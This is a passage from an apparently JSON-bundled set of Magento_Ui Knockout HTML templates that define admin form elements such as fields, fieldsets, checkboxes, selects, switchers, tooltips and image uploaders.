\u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<each args=\"data: items, as: '$item'\">\n    <each args=\"$item\" render=\"\"></each>\n</each>\n","Magento_Ui/templates/form/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"field\" data-bind=\"visible: visible, attr: {'name': element.dataScope}, css: additionalClasses\">\n\n    <label class=\"label\" data-bind=\"attr: { for: element.uid }\"><!-- ko if: element.label --><span translate=\"element.label\"></span><!-- /ko --></label>\n\n    <div class=\"control\" data-bind=\"css: {'_with-tooltip': element.tooltip}\">\n        <!-- ko ifnot: element.hasAddons() -->\n            <!-- ko template: element.elementTmpl --><!-- /ko -->\n        <!-- /ko -->\n\n        <!-- ko if: element.hasAddons() -->\n            <div class=\"control-addon\">\n                <!-- ko template: element.elementTmpl --><!-- /ko -->\n\n                <!-- ko if: element.addbefore -->\n                    <label class=\"addon-prefix\" data-bind=\"attr: { for: element.uid }\"><span data-bind=\"text: element.addbefore\"></span></label>\n                <!-- /ko -->\n\n                <!-- ko if: element.addafter -->\n                    <label class=\"addon-suffix\" data-bind=\"attr: { for: element.uid }\"><span data-bind=\"text: element.addafter\"></span></label>\n                <!-- /ko -->\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.tooltip -->\n            <!-- ko template: element.tooltipTpl --><!-- /ko -->\n        <!-- /ko -->\n\n        <!-- ko if: element.notice -->\n            <div class=\"field-note\" data-bind=\"attr: { id: element.noticeId }\">\n                <span data-bind=\"text: element.notice\"></span>\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.error() -->\n            <div class=\"field-error\" data-bind=\"attr: { id: element.errorId }\" generated=\"true\">\n                <span data-bind=\"text: element.error\"></span>\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.warn() -->\n            <div role=\"alert\" class=\"message warning\" data-bind=\"attr: { id: element.warningId }\" generated=\"true\">\n                <span data-bind=\"text: element.warn\"></span>\n            </div>\n        <!-- /ko -->\n    </div>\n</div>\n","Magento_Ui/templates/form/fieldset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fieldset-wrapper\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-level': $data.level, 'data-index': index\"\n     data-bind=\"visible: $data.visible === undefined ? true: $data.visible\">\n    <div class=\"fieldset-wrapper-title\"\n         attr=\"tabindex: !collapsible ? -1 : 0,\n               'data-state-collapsible': collapsible ? opened() ? 'open' : 'closed' : null\"\n         click=\"toggleOpened\"\n         keyboard=\"13: toggleOpened\"\n         if=\"label\">\n\n        <strong css=\"'admin__collapsible-title': collapsible,\n                      title: !collapsible,\n                      '_changed': changed,\n                      '_loading': loading,\n                      '_error': error\">\n            <span translate=\"label\"></span>\n            <span class=\"admin__page-nav-item-messages\" if=\"collapsible\">\n                <span class=\"admin__page-nav-item-message _changed\">\n                    <span class=\"admin__page-nav-item-message-icon\"\n                          role=\"tooltip\"\n                          tabindex=\"0\"\n                          aria-labelledby=\"changed-message-tooltip\">\n                    </span>\n                    <span class=\"admin__page-nav-item-message-tooltip\" id=\"changed-message-tooltip\"\n                          data-bind=\"i18n: 'Changes have been made to this section that have not been saved.'\">\n                    </span>\n                </span>\n                <span class=\"admin__page-nav-item-message _error\">\n                    <span class=\"admin__page-nav-item-message-icon\"\n                          role=\"tooltip\"\n                          tabindex=\"0\"\n                          aria-labelledby=\"error-message-tooltip\">\n                    </span>\n                    <span class=\"admin__page-nav-item-message-tooltip\" id=\"error-message-tooltip\"\n                          data-bind=\"i18n: 'This tab contains invalid data. Please resolve this before saving.'\">\n                    </span>\n                </span>\n                <span class=\"admin__page-nav-item-message-loader\">\n                    <span class=\"spinner\">\n                       <span repeat=\"8\"></span>\n                    </span>\n               </span>\n            </span>\n        </strong>\n    </div>\n\n    <div class=\"admin__fieldset-wrapper-content\"\n         css=\"'admin__collapsible-content': collapsible, '_show': opened, '_hide': !opened()\">\n        <fieldset\n                if=\"opened() || _wasOpened || initializeFieldsetDataByDefault\"\n                class=\"admin__fieldset\"\n                each=\"data: elems, as: 'element'\" render=\"\"></fieldset>\n    </div>\n</div>\n","Magento_Ui/templates/form/insert.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div data-bind=\"bindHtml: content,\n        visible: visible,\n        css: contentSelector\"></div>\n\n<!--ko if: showSpinner -->\n<div data-role=\"spinner\" class=\"admin__data-grid-loading-mask\" data-bind=\"visible: loading\">\n    <div class=\"spinner\">\n        <span></span><span></span><span></span><span></span>\n        <span></span><span></span><span></span><span></span>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Ui/templates/form/components/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"ui-tabs\">\n    <ul class=\"address-list ui-tabs-nav\">\n\n        <li class=\"address-list-item\" outereach=\"elems\" css=\"'ui-state-active': active\" click=\"activate\">\n            <div class=\"address-list-item-actions\">\n                <button class=\"action-delete\" type=\"button\" click=\"$parent.removeAddress.bind($parent, $data)\">\n                    <span text=\"$parent.removeLabel\"></span>\n                </button>\n            </div>\n            <render args=\"previewTpl\"></render>\n            <div each=\"getRegion('head')\" render=\"\"></div>\n        </li>\n\n        <li class=\"address-list-actions last\">\n            <button class=\"scalable add\" type=\"button\" click=\"addChild\">\n                <span text=\"addLabel\"></span>\n            </button>\n        </li>\n    </ul>\n\n    <div class=\"address-item-edit\" outereach=\"elems\" visible=\"active\">\n        <div class=\"address-item-edit-content\">\n            <fieldset class=\"admin__fieldset\">\n                <legend class=\"admin__legend\">\n                    <span text=\"$parent.label\"></span>\n                </legend><br />\n\n                <each args=\"getRegion('body')\" render=\"\"></each>\n            </fieldset>\n        </div>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/complex.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__field-complex\" css=\"$data.additionalClasses\" attr=\"'data-index': index\">\n\n    <div class=\"admin__field-complex-title\" if=\"label\">\n        <span text=\"label\"></span>\n    </div>\n\n    <div class=\"admin__field-complex-elements\"\n         each=\"data: elems, as: 'element'\"\n         render=\"\"></div>\n\n    <!-- ko if: $data.content -->\n        <!-- ko with: {contentUnsanitizedHtml: $data.content} -->\n            <div class=\"admin__field-complex-content\" html=\"contentUnsanitizedHtml\"></div>\n        <!-- /ko -->\n    <!-- /ko -->\n\n    <!-- ko if: $data.text -->\n        <!-- ko with: {textUnsanitizedHtml: $data.text} -->\n            <div class=\"admin__field-complex-text\" html=\"textUnsanitizedHtml\"></div>\n        <!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Ui/templates/form/components/button/container.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-group-additional\" css=\"$data.additionalClasses\" visible=\"visible\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\">\n        <span text=\"label\"></span>\n    </label>\n\n    <div class=\"admin__field-control\">\n        <render args=\"elementTmpl\"></render>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/button/simple.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<render args=\"elementTmpl\" if=\"visible\"></render>\n","Magento_Ui/templates/form/components/collection/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<address>\n    <each args=\"{\n        data: formatPreviews([\n            'prefix firstname middlename lastname suffix',\n            'company',\n            'street',\n            {\n                items: 'city region_id region_id_input postcode',\n                separator: ', '\n            },\n            'country_id',\n            {\n                items: 'telephone',\n                prefix: 'T: '\n            },\n            {\n                items: 'fax',\n                prefix: 'F: '\n            },\n            {\n                items: 'vat_id',\n                prefix: 'VAT: '\n            }\n        ]),\n        as: '$preview'}\"\n    >\n\n        <if args=\"$parent.hasPreview($preview)\">\n            <span text=\"$parent.buildPreview($preview)\"></span><br />\n        </if>\n    </each>\n\n    <if args=\"noPreview\">\n        <span text=\"label\"></span><br />\n    </if>\n</address>\n","Magento_Ui/templates/form/components/single/checkbox.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"description\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/components/single/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<render args=\"elementTmpl\" visible=\"visible\"></render>\n","Magento_Ui/templates/form/components/single/radio.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"radio\"\n           class=\"admin__control-radio\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName, 'data-index': index\"/>\n\n    <label class=\"admin__field-label\" text=\"description\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/components/single/switcher.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__actions-switch\" data-role=\"switcher\">\n    <input type=\"checkbox\"\n           class=\"admin__actions-switch-checkbox\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName\"/>\n    <label class=\"admin__actions-switch-label\"\n           attr=\"for: uid\">\n        <span class=\"admin__actions-switch-text\"\n              attr=\"'data-text-on': toggleLabels.on, 'data-text-off': toggleLabels.off\"></span>\n    </label>\n</div>\n","Magento_Ui/templates/form/element/button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button type=\"button\"\n        css=\"buttonClasses\"\n        click=\"action\"\n        disable=\"disabled\"\n        attr=\"'data-index': index, 'aria-labelledby': ariLabelledby\">\n    <span attr=\"'id': buttonTextId\" text=\"title\"></span>\n</button>\n\n<if args=\"childError\">\n    <strong class=\"_error\">\n        <span class=\"admin__page-nav-item-messages\">\n            <span class=\"admin__page-nav-item-message _error\">\n                <span class=\"admin__page-nav-item-message-icon\"></span>\n                <span class=\"admin__page-nav-item-message-tooltip\"\n                      data-bind=\"i18n: 'This element contains invalid data. Please resolve this before saving.'\">This element contains invalid data. Please resolve this before saving.</span>\n            </span>\n        </span>\n    </strong>\n</if>\n","Magento_Ui/templates/form/element/checkbox-set.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<fieldset class=\"admin__field\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-config-scope': $data.scopeLabel, 'data-index': index\">\n    <legend class=\"admin__field-label\" if=\"$data.label\" attr=\"for: uid\">\n        <span text=\"label\"></span>\n    </legend>\n\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip\">\n        <div class=\"admin__field admin__field-option\" outereach=\"options\">\n            <input\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                css=\"\n                    'admin__control-radio': !$parent.multiple,\n                    'admin__control-checkbox': $parent.multiple\"\n                attr=\"\n                    id: ++ko.uid,\n                    value: value,\n                    type: $parent.multiple ? 'checkbox' : 'radio'\"/>\n\n            <label class=\"admin__field-label\" text=\"label\" attr=\"for: ko.uid\"></label>\n        </div>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span><strong translate=\"NOTE\"></strong>: <translate args=\"$data.notice\"></translate></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfoUnsanitizedHtml\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</fieldset>\n","Magento_Ui/templates/form/element/checkbox.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"choice field\">\n    <input type=\"checkbox\"\n           class=\"checkbox\"\n           data-bind=\"\n           checked: value,\n           attr: {\n                id: uid,\n                disabled: disabled,\n                name: inputName,\n                'aria-describedby': getDescriptionId(),\n                'aria-required': required,\n                'aria-invalid': error() ? true : 'false'\n                },\n           hasFocus: focused\">\n\n    <label class=\"label\" data-bind=\"checked: value, attr: { for: uid }\">\n        <span data-bind=\"text: description || label\"></span>\n    </label>\n\n    <!-- ko if: notice -->\n        <div class=\"field-note\" data-bind=\"attr: {id: noticeId}\"><span data-bind=\"text: notice\"></span></div>\n    <!-- /ko -->\n</div>\n","Magento_Ui/templates/form/element/color-picker.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field-control\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\">\n    <input type=\"hidden\" class=\"colorpicker-spectrum\" colorPicker=\"colorPickerConfig\" disable=\"disabled\" />\n    <input type=\"text\" class=\"admin__control-text colorpicker-input\"\n           ko-value=\"value\" hasFocus=\"focused\" disable=\"disabled\"\n           attr=\"name: inputName, id: uid, placeholder: placeholder\"/>\n</div>\n","Magento_Ui/templates/form/element/date.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    hasFocus: focused,\n    datepicker: { storage: value, options: options },\n    attr: {\n        id: uid,\n        value: value,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        disabled: disabled\n    }\" />\n","Magento_Ui/templates/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"email\" data-bind=\"\n    hasFocus: focused,\n    value: value,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\"/>\n","Magento_Ui/templates/form/element/hidden.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"admin__control-text\" type=\"hidden\"\n       data-bind=\"\n        value: value,\n        hasFocus: focused,\n        attr: {\n            name: inputName,\n            placeholder: placeholder,\n            'aria-describedby': noticeId,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/html.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko with: {valueUnsanitizedHtml: value, inputName: inputName, uid: uid} -->\n<span class=\"admin__field-value\"\n       data-bind=\"\n        html: valueUnsanitizedHtml,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n<!-- /ko -->\n","Magento_Ui/templates/form/element/input.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    value: value,\n    valueUpdate: 'keyup',\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\" />\n","Magento_Ui/templates/form/element/media.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"admin__control-file\" type=\"file\" data-bind=\"\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        id: uid,\n        disabled: disabled,\n        form: formId\n    }\"\n/>\n","Magento_Ui/templates/form/element/multiselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select multiple class=\"admin__control-multiselect\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        size: size ? size : '6',\n        disabled: disabled,\n        'aria-describedby': noticeId,\n        placeholder: placeholder\n    },\n    hasFocus: focused,\n    optgroup: options,\n    selectedOptions: value,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","Magento_Ui/templates/form/element/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"value\">\n    <img attr=\"src: value\" class=\"small-image-preview v-middle\" width=\"48\" />\n</if>\n\n<input class=\"admin__control-text\" type=\"hidden\"\n       data-bind=\"\n        value: value,\n        hasFocus: focused,\n        attr: {\n            name: inputName,\n            placeholder: placeholder,\n            'aria-describedby': noticeId,\n            id: uid\n    }\"/>\n","Magento_Ui/templates/form/element/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__control-addon\">\n    <label class=\"admin__addon-prefix\" data-bind=\"attr: { for: uid }\"><span data-bind=\"text: currency_sign\"></span></label>\n    <input class=\"admin__control-text\" type=\"text\" data-bind=\"value: value, attr: { id: uid, disabled: disabled, name: inputName }, hasFocus: focused\"/>\n</div>\n","Magento_Ui/templates/form/element/radio.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"radio\"\n           class=\"admin__control-radio\"\n           data-bind=\"checkedValue: value, checked: checked\"\n           ko-disable=\"disabled\"\n           hasFocus=\"focused\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"label\" attr=\"for: uid\"></label>\n\n    <div class=\"admin__field-note\"\n         if=\"notice\"\n         attr=\"id: noticeId\">\n        <span text=\"notice\"></span>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/select.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<select class=\"select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        placeholder: placeholder\n    },\n    hasFocus: focused,\n    optgroup: options,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label',\n    optionsAfterRender: function(option, item) {\n        if (item && item.disabled) {\n            ko.applyBindingsToNode(option, {attr: {disabled: true}}, item);\n        }\n    }\"\n></select>\n","Magento_Ui/templates/form/element/split-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"action-select-wrap\" >\n    <div each=\"getRegion('button')\" render=\"\"></div>\n    <button type=\"button\" class=\"action-select\" click=\"$data.toggleOpened\"></button>\n    <ul class=\"action-menu\" css=\"_active: $data.opened\" >\n        <!-- ko foreach: $data.elems() -->\n            <li>\n                <!--ko template: getTemplate()-->\n                <!-- /ko -->\n            </li>\n        <!-- /ko -->\n    </ul>\n</div>\n","Magento_Ui/templates/form/element/switcher.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__actions-switch\" data-role=\"switcher\">\n    <input class=\"admin__actions-switch-checkbox\"\n           type=\"checkbox\"\n           data-bind=\"checked: value, attr: { id: uid, disabled: disabled, name: inputName }, hasFocus: focused\"/>\n    <label class=\"admin__actions-switch-label\"\n           data-bind=\"attr: { for: uid }\">\n        <span data-bind=\"attr: {\n                   'data-text-on': $t('Yes'),\n                   'data-text-off': $t('No')\n              }\"\n              class=\"admin__actions-switch-text\"></span>\n    </label>\n</div>\n","Magento_Ui/templates/form/element/text.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n       data-bind=\"\n        text: value,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n","Magento_Ui/templates/form/element/textDate.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"admin__field-value\"\n      data-bind=\"\n        text: shiftedValue,\n        attr: {\n            name: inputName,\n            id: uid\n    }\"></span>\n","Magento_Ui/templates/form/element/textarea.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<textarea class=\"admin__control-textarea\" data-bind=\"\n    value: value,\n    valueUpdate: valueUpdate,\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        cols: cols,\n        rows: rows,\n        'aria-describedby': noticeId,\n        placeholder: placeholder,\n        id: uid,\n        disabled: disabled\n    }\"></textarea>\n","Magento_Ui/templates/form/element/url-input.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!--render select with link types-->\n<div class=\"admin__field url-input-container\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n            <div class=\"type-selector-input-container\">\n                <!--render link types select-->\n                <render args=\"typeSelectorTemplate\"></render>\n\n                <!--display field to insert link value based on link type-->\n                <div ko-scope=\"getLinkedElementName()\" class=\"url-input-element-linked-element\">\n                    <render></render>\n                    <label class=\"admin__field-error\" visible=\"error\" attr=\"for: uid\" text=\"error\"></label>\n                </div>\n            </div>\n\n        <!--display container to specify url options(Example: open in new tab)-->\n        <div render=\"settingTemplate\" if=\"isDisplayAdditionalSettings\"></div>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/wysiwyg.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__control-wysiwig\" data-bind=\"html: content\"></div>\n","Magento_Ui/templates/form/element/password.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"password\" data-bind=\"\n    hasFocus: focused,\n    value: value,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        id: uid,\n        disabled: disabled\n    }\"/>\n","Magento_Ui/templates/form/element/helper/fallback-reset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button class=\"admin__field-fallback-reset\"\n        type=\"button\"\n        click=\"element.restoreToDefault\">\n        <span translate=\"'Use Default Value'\"></span>\n</button>\n","Magento_Ui/templates/form/element/helper/service.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field-service\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           attr=\"\n                id: $data.uid + '_default',\n                name: 'use_default[' + $data.index + ']',\n           \"\n           ko-checked=\"isUseDefault\"\n           ko-disabled=\"$data.serviceDisabled\">\n    <label translate=\"'Use Default Value'\" attr=\"for: $data.uid + '_default'\" class=\"admin__field-label\"></label>\n</div>\n","Magento_Ui/templates/form/element/helper/tooltip.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n <div class=\"field-tooltip toggle\">\n\n    <!-- ko if: (tooltip.link)-->\n    <a class=\"field-tooltip-action action-help\"\n       target=\"_blank\"\n       data-toggle=\"dropdown\"\n       data-bind=\"attr: {href: tooltip.link}, mageInit: {'dropdown':{'activeClass': '_active'}}\"></a>\n     <!-- /ko -->\n\n     <span class=\"label\" data-bind=\"attr: { id: $data.tooltipId ? $data.tooltipId : 'tooltip-label' }\"><!-- ko i18n: 'Tooltip' --><!-- /ko --></span>\n     <!-- ko if: (!tooltip.link)-->\n         <span\n             class=\"field-tooltip-action action-help\"\n             tabindex=\"0\"\n             data-toggle=\"dropdown\"\n             data-bind=\"\n                mageInit: {'dropdown':{'activeClass': '_active', 'parent': '.field-tooltip.toggle'}},\n                attr: { 'aria-labelledby': $data.tooltipId ? $data.tooltipId : 'tooltip-label' }\n            \"\n         >\n         </span>\n     <!-- /ko -->\n\n     <div class=\"field-tooltip-content\"\n         data-target=\"dropdown\" translate=\"tooltip.description\">\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field\" visible=\"visible\" css=\"$data.additionalClasses\">\n    <label class=\"admin__field-label\" if=\"$data.label\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n\n    <div class=\"admin__field-control\" css=\"'_with-tooltip': $data.tooltip\">\n        <div class=\"file-uploader image-uploader\" data-role=\"drop-zone\" css=\"_loading: isLoading\">\n            <div class=\"file-uploader-area\">\n                <input type=\"file\" afterRender=\"onElementRender\" attr=\"id: uid, name: inputName, multiple: isMultipleFiles\" disable=\"disabled\" />\n                <label class=\"file-uploader-button action-default\" attr=\"for: uid, disabled: disabled\" disable=\"disabled\" translate=\"'Upload'\"></label>\n                <label\n                    data-bind=\"event: {change: addFileFromMediaGallery, click: openMediaBrowserDialog}\"\n                    class=\"file-uploader-button action-default\"\n                    attr=\"id: mediaGalleryUid, disabled: disabled\"\n                    data-force_static_path=\"1\"\n                    translate=\"'Select from Gallery'\"></label>\n                <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n                <p class=\"image-upload-requirements\">\n                    <span if=\"$data.maxFileSize\">\n                        <span translate=\"'Maximum file size'\"></span>: <text args=\"formatSize($data.maxFileSize)\"></text>.\n                    </span>\n                    <span if=\"$data.allowedExtensions\">\n                        <span translate=\"'Allowed file types'\"></span>: <text args=\"getAllowedFileExtensionsInCommaDelimitedFormat()\"></text>.\n                    </span>\n                </p>\n            </div>\n\n            <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n            <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n                <!-- ko with: {noticeUnsanitizedHtml: notice} -->\n                <span html=\"noticeUnsanitizedHtml\"></span>\n                <!-- /ko -->\n            </div>\n\n            <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n            <each args=\"data: value, as: '$file'\" render=\"$parent.getPreviewTmpl($file)\"></each>\n\n            <div if=\"!hasData()\" class=\"image image-placeholder\" click=\"triggerImageUpload\">\n                <div class=\"file-uploader-summary product-image-wrapper\">\n                    <div class=\"file-uploader-spinner image-uploader-spinner\"></div>\n                    <p class=\"image-placeholder-text\" translate=\"'Browse to find or drag image here'\"></p>\n                </div>\n            </div>\n        </div>\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"file-uploader-summary\">\n    <div class=\"file-uploader-preview\">\n        <a class=\"preview-link\"\n           css=\"'preview-' + $file.previewType\"\n           attr=\"href: $parent.getFilePreview($file), title: $file.name\" target=\"_blank\">\n            <img\n                if=\"$file.previewType === 'image'\"\n                tabindex=\"0\"\n                event=\"load: $parent.onPreviewLoad.bind($parent)\"\n                attr=\"\n                    src: $parent.getFilePreview($file),\n                    alt: $file.name\"/>\n        </a>\n\n        <div class=\"actions\">\n            <button\n                type=\"button\"\n                class=\"action-remove\"\n                data-role=\"delete-button\"\n                attr=\"title: $t('Delete image')\"\n                click=\"$parent.removeFile.bind($parent, $file)\">\n                <span translate=\"'Delete image'\"></span>\n            </button>\n        </div>\n    </div>\n\n    <div class=\"file-uploader-filename\" text=\"$file.name\"></div>\n\n    <div class=\"file-uploader-meta\">\n        <span if=\"$file.previewType === 'image'\">\n            <text args=\"$file.previewWidth\"></text>x<text args=\"$file.previewHeight\"></text>,\n        </span>\n        <text args=\"$parent.formatSize($file.size)\"></text>\n    </div>\n</div>\n","Magento_Ui/templates/form/element/uploader/uploader.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for 